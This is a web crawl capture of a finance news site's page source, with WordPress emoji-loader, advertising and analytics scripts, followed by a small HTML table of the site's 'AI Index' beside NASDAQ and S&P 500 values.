const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dwealth.news/stocks/
body_size: 280
content:
<!DOCTYPE html>
<html lang="en" data-bs-theme="auto">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>DWN | AI Index</title>
	<meta name="description" content="DWN | AI Index">
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5/dist/css/bootstrap.min.css">
	<style type="text/css">
		@media (max-width: 375px) {
			td, th, p, fs-6 {
				font-size: 12px;
			}
		}
		@media (min-width: 376px) and (max-width: 499px) {
			td, th, p, fs-6 {
				font-size: 14px;
			}
		}
		@media (min-width: 500px) {
			td, th, p, fs-6, li {
				font-size: 16px;
			}
		}
	</style>
</head>
<body>
	<main class="container my-3">
		<p><a href="/stocks/"><img src="/stocks/DWNAIIndexLogo.svg" class="img-fluid" alt="DWNAI Index Logo" style="max-width: 250px;"></a></p>
		<p><small>Last update: Jan 19, 04:30 pm (EST)</small></p>
		<table class="table table-striped" id="table">
			<thead>
				<tr><th>Stocks</th><th>Current</th><th>Change</th><th>%</th></tr>
			</thead>
			<tbody>
				<tr><td><a href="AIindex.php">AI Index</a></td><td>4,378.20</td><td class="text-danger">-23.20</td><td class="text-danger">-0.53%</td></tr><tr><td>NASDAQ</td><td>23,515.39</td><td class="text-danger">-14.63</td><td class="text-danger">-0.06%</td></tr><tr><td>S&P 500</td><td>6,940.01</td><td class="text-danger">-4.46</td><td class="text-danger">-0.06%</td></tr>			</tbody>
		</table>
		<p><small>Source: <a href="https://thefinancials.com/" target="_blank" rel="noopener noreferrer">thefinancials.com</a></small></p>
	</main>
</body>
</html>
